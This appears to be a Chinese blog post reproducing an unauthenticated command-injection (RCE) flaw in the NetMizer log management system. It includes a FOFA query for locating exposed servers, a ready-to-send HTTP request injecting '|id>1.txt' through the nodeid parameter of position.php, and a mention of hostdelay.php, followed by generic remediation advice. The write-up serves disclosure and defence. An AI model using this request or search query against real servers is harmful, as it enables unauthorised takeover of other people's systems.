本文主要是介绍NetMizer 日志管理系统前台RCE漏洞,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

声明

本文仅用于技术交流,请勿用于非法用途

由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,文章作者不为此承担任何责任。

一、产品介绍

NetMizer日志管理系统是一个与NetMizer流量管理设备配合使用的外挂系统,通常安装在一台独立的Windows服务器上,NetMizer是提供集成应用交付和应用安全解决方案以实现业务智能网络的全球供应商。它为全球企业和运营商提供确保关键业务应用的全面可用性、高性能和完善的安全性的解决方案。

二、漏洞描述

NetMizer 日志管理系统position.php、接口处存在命令执行漏洞,未经身份验证的攻击者可通过该漏洞在服务器端任意执行命令,写入后门,获取服务器权限,进而控制整个web服务器。

三、fofa语法

title="NetMizer 日志管理系统"

四、漏洞复现

数据包

GET /data/search/position.php?action=file&nodeid=|id%3E1.txt HTTP/1.1

Host:

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip

Connection: close

Upgrade-Insecure-Requests: 1漏洞点为 position.php接口,nodeid参数为执行的命令,后面接写入的文件

该数据包即将id执行结果返回到1.txt



访问/data/search/1.txt

没有做相关的acl

通过信息收集,hostdelay.php接口处也存在rce

五、漏洞修复

- 识别漏洞:

- 确认漏洞的具体位置和性质。参考文章提到的NetMizer日志管理系统的

position.php、hostdelay.php等接口处存在命令执行漏洞。

- 确认漏洞的具体位置和性质。参考文章提到的NetMizer日志管理系统的

- 升级和补丁:

- 立即检查NetMizer的官方支持渠道,查找是否有可用的安全补丁或更新。

- 应用所有官方发布的补丁和更新,确保系统处于最新版本状态。

- 访问控制:

- 加强系统的访问控制策略,确保只有经过身份验证和授权的用户才能访问关键接口。

- 禁用或限制对已知漏洞接口的直接访问,如

position.php、hostdelay.php等。

- 输入验证和过滤:

- 在服务器端实现严格的输入验证和过滤机制,防止恶意用户通过输入注入恶意命令。

- 使用白名单方法验证输入,只允许已知的、安全的输入通过。

- 错误处理和日志记录:

- 增强错误处理机制,确保系统不会泄露敏感信息或详细的错误堆栈。

- 记录所有与安全相关的事件和异常,以便后续审计和调查。

- 最小权限原则:

- 确保运行NetMizer日志管理系统的服务器和应用程序使用最小的必要权限。

- 避免使用root或高权限账户运行不必要的服务或任务。

- 加强安全配置:

- 禁用不必要的服务和功能,减少攻击面。

- 配置防火墙规则,限制对NetMizer日志管理系统的外部访问。

- 启用SSL/TLS加密,确保所有敏感数据的传输都是加密的。

这篇关于NetMizer 日志管理系统前台RCE漏洞的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!